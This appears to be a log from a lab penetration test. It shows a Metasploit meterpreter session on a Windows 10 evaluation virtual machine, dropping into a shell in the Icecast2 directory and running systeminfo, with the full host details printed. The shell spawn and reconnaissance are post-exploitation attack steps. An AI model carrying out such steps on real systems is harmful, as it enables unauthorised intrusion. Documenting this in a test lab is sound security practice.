 meterpreter > shell
Process 5240 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo

Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          10/12/2021, 2:53:09 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     1,592 MB
Available Physical Memory: 535 MB
Virtual Memory: Max Size:  2,872 MB
Virtual Memory: Available: 1,530 MB